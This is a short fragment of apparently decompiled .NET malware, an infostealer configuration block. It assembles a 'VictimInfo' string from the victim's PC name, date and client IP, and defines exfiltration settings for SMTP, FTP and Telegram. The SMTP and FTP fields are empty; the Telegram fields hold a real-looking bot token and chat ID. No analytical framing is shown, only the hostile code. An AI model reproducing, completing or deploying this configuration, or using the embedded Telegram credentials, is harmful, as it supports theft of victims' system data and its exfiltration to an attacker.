 Class6.SSL_State = "False";
Class6.VictimInfo = Conversions.ToString(Operators.ConcatenateObject(Operators.ConcatenateObject(" \r\n\r\nPC Name:" + Environment.MachineName,
Operators.AddObject("\r\nDate and Time: ", Class6.Get_Date_and_Time())), Operators.AddObject(Operators.AddObject(Operators.AddObject
(Operators.AddObject(Operators.AddObject("\r\nClient IP: ", Class6.Get_Client_IP()), "\r\n"), "Country Name: "), "Null!"), "\r\n")));
Class6.SMTPEmail = "";
Class6.SMTP_Pass = "";
Class6.SMTP_Server = "";
Class6.SMTP_Reciver = "";
Class6.SMTP_Port = "";
Class6.FTPUsername = "";
Class6.FTP_PASS = "";
Class6.FTP_URL = "";
Class6.Telegram_Token = "5392870078:AAEZf0ajeo_PMkBddeC_JE--NP4u4367N6c";
Class6.Telegram_ID = "1856108848";
Class6.Bot_ID = "ZyiAEnXWZP" + new Random().Next().ToString();